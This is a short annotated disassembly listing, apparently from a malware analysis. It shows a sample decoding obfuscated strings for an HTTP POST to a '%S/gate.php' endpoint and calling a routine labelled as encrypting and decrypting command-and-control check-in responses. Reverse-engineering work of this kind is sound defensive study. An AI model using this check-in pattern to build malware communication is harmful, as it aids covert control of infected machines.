 0x0040fdc3 call StringDecoder_1 ; Decode string "POST"
0x0040fdc8 push 0x7b ; '{' ; 123
0x0040fdca lea esi, [var_2ch]
0x0040fdcd pop eax
0x0040fdce call StringDecoder_1 ; Decode string "%S/gate.php"
0x0040fdd3 push 0x7d ; '}' ; 125
0x0040fdd5 lea esi, [var_108h]
0x0040fddb pop eax
0x0040fddc call StringDecoder_1 ; Decode string Host: %S
0x0040fde1 mov ecx, edi
0x0040fde3 call LocalGetStringLength
0x0040fde8 push eax
0x0040fde9 mov eax, edi
0x0040fdeb push eax
0x0040fdec push dword [var_4h]
0x0040fdef push dword [lpMem]
0x0040fdf2 call CncCheckinResponseEncryptDecrypt